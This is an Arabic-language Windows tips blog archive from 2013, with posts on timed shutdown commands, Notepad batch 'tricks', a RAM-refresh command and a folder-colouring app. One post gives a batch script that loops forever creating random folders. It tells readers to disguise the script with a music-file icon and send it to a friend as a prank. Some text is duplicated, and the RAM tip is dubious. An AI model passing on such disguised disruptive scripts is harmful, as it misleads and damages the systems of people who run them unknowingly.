Affichage des articles dont le libellé est مشاكل الحسوب. Afficher tous les articles
Affichage des articles dont le libellé est مشاكل الحسوب. Afficher tous les articles
samedi 27 avril 2013
كيف تحذف الإصدارات السابقة من متصفح جوجل كروم وتتحرير مساحة القرص الصلب
كيف تحذف الإصدارات القديمة بإستعمال البرنامج ؟
dimanche 31 mars 2013
اجعل الكمبيوتر الخاص بك يغلق بعد وقت محدد بدون برامج
السلام عليكم
لدينا اليوم طريقة سهله لاغلاق جهاز الكمبيوترالخاص بكم بوقت محدد
الطريقة سهلة وبسيطة ولا يوجد بها اي تعقيد
اولا اذهب الي
start
ثم
run
ثم اكتب
shutdown -s -t 3600
مع مراعاة المسافة بين الحروف

علما بأن الرقم3600عبارة عن ساعة كاملة-- هذة المدة اللي راح يطفي الجهازبعدها -- طبعا تستطيع أن تزيد المدة أو تنقصها حسب تقديرك وظروفك
ملاحظة : المدة تحسب بالثواني -- يعنى الساعة 60 دقيقة و الدقيقة 60 ثانية -- تبقى الساعة =
3600 ثانية -- واذا مثلا تريد بعدساعتين يطفي الجهاز 3600×2=7200 -- وهكذا
بعد كتابة الأمر السابق وتنفيذه راحيظهر لك مربع يقولك كم بقى من وقت على ما يطفي جهازك ( بالساعة و الدقيقة و الثانية )
طب افرض انته عاوز تلغي الامر قبل مالجهاز يطفي
نروح مرة ثانية علىstart -- و بعدهاRun
ونكتبالأمر التالى
shutdown -a
وبكده سوف يقف العداد و نكون قد لغينا عملية ال shutdown للجهاز.
vendredi 15 mars 2013
بعض الخدع الرائعة في برنامج النوت باد
بسم الله الرحمن الرحيم
والصلاة والسلام على رسولنا الكريم ، اخوتي الكرام زوار مدونة fast-info السلام عليكم ورحمة الله وبركاتة . اليوم نبداء بدرس جديد بخصوص
بعض الخدع الجميلة في برنامج نوت باد
الخدعة الاولي
انشاء اكتر من 1000 مجلد في ثانية واحدة
افتح برنامج
ال notepad
انسخ هذا الكود بداخله
@@echo off
:top
md %random%
goto top
انسخ هذا الكود بداخله
@@echo off
:top
md %random%
goto top
ثم احفظه
بصيغة .bat
وليكن مثلا 1000folders.bat
وليكن مثلا 1000folders.bat
ليصبح الملف
علي الشكل التالي
يمكنك تغير
ايقونة الملف بالضغط كيلك يمين علي الملف واختار
Create Shortcut
Create Shortcut
ثم بعد ذلك كليك يمين ايضا علي الملف واختار
properties
واختار
الايقونة الي تعجبك
واضغط OK
واضغط OK
ليصبح علي
الشكل التالي ...ثم ارسلها لاحد اصدقاءك علي انها
مثلا ملف موسيقي وعندما يفتحها يفاجئ بهجوم باللاف الفولدرات
مثلا ملف موسيقي وعندما يفتحها يفاجئ بهجوم باللاف الفولدرات
الخدعة الثانية
افتح برنامج النوت باد
واكتب به كلمة
Start
العدد الذي يعجبك
افتح برنامج النوت باد
واكتب به كلمة
Start
العدد الذي يعجبك
ثم احفظها بصيغة .bat
وليكن مثلا start.bat
ثم افتح الملف.. سوف يظهر عدد من الشاشات السوداء الدوس
عدد الشاشات السوداء يعتمد علي عدد الكلمات الي تكتبها
كتبت 3 start
يظهر 3 شاشات
وليكن مثلا start.bat
ثم افتح الملف.. سوف يظهر عدد من الشاشات السوداء الدوس
عدد الشاشات السوداء يعتمد علي عدد الكلمات الي تكتبها
كتبت 3 start
يظهر 3 شاشات
jeudi 21 février 2013
أزيد من 300خلفيات حصرية لسطح المكتب أكثر من رائعة و بجودة عالية
mercredi 20 février 2013
الحلقة 2 :أحد اسهل الطرق التي تجعل جهازك سريع
متأكد انك عندما تستخدم الحاسوب لمدة طويلة تشعر ان حاسوبك قد اصبح بطيئا
مما يجعلك في بعض الاحيان تلجأ إلى إعادة تشغيل حاسوبك لكي تستطيع مواصلة
عملك بدون "اعصاب" ، نعم فليس هذا حالك انت فقط فهو حال كل مستخدمي
الويندوز ، وهذه من السمات السلبية التي يختص بها نظام تشغيل ويندوز للاسف
لهذا في هذه الخلقة
ساتطرق لحل سيسعد العديد منكم وهو إنعاش حاسوب بدون اعادة تشغيل حاسوبك
وهكذا تستطيع مواصلة عملك بدون مشاكل ، كما ان الطريقة لاتحتاج اي برنامج
:) فرجة ممتعة
الكود المستخدم في الشرح
%windir%\system32\rundll32.exe advapi32.dll,ProcessIdleTasks
refresh ram
وشكرا لكم
vendredi 15 février 2013
كيف تغير لون الملفات على الويندوز إلى اي لون تريد بسهولة
السلام عليكم ورحمة الله
وبركاتة .
عندما تكثر ملفاتك على الويندوز يصبح
وقت الوصول إلى الملف المطلوب طويلا ، هكذا فإن تلوين الملفات سيجعلك تحدد
الملف المطلوب بسرعة بين الملفات الاخرى ، ذلك لانه سيجذب نظرك إليه مما
سيسهل عليك تصفح الملفات على الويندوز .
Folder Colorizer هو تطبيق مجاني %100
سيساعدك على تحديد الملفات بسرعة عن طريق تغير لونها ، وذلك من خلال
الإختيارما بين العديد من الالوان التي يوفرها لك البرنامج من المفضلة او
تصميم الوان جديدة من إختيارك . الجميل في Folder Colorizer انه يمكنك
تطبيق الالوان بسهولة وذلك عن طريق النقر على الملف الذي تود تلوينه بزر
الفأرة الايمن تم تختار اللون الذي تود تطبيقه .
عند تحميل البرنامج وتتبيثه سيطلب منك
إدخال ايملك من اجل تسجيل نسختك المجانية ، فلاتتردد في ملئ البيانات
المطلوبة لكي تتمكن بعد ذلك من إستعمال البرنامج . حيث يمكنك تغير لون
الملف،عن طريق النقر على الملف الذي تود تغير لونه بزر الفأرة الايمن تم
بعد ذلك النقر على colorize حيث
ستضهر لك قائمة مسندة يمكنك من خلالها
إختيار الوان متواجدة على المفضلة ، او تصميم لون خاص بك من خلال النقر
على كلمة colors . كما انه في حالة كنت ترغب في إسترجاع اللون القديم
للملف ، أنقر على كلمة restore original color .
البرنامج يعمل على إصدارات ويندوز 32 بت و 64 كما يعمل على نسخة ويندوز 7 و 8 كذلك ويندوز إكسبي
Folder Colorizer :تحميل
عند تحميل البرنامج وتتبيثه سيطلب منك إدخال ايملك من اجل تسجيل نسختك المجانية ، فلاتتردد في ملئ البيانات المطلوبة لكي تتمكن بعد ذلك من إستعمال البرنامج . حيث يمكنك تغير لون الملف،عن طريق النقر على الملف الذي تود تغير لونه بزر الفأرة الايمن تم بعد ذلك النقر على colorize حيث
البرنامج يعمل على إصدارات ويندوز 32 بت و 64 كما يعمل على نسخة ويندوز 7 و 8 كذلك ويندوز إكسبي
الحلقة 1:كيفية اخفاء احد الملفات وطريقة عمل لها البسورد
السلام عليكم ورحمة الله تعالى وبركاته
اخفاء احد الملفات وطريقة عمل لها البسورد
ملاحظة هذا الفيديو ليس فيه صوت
فالنهآية أتمنى أن يعجبكم شرحي البسيط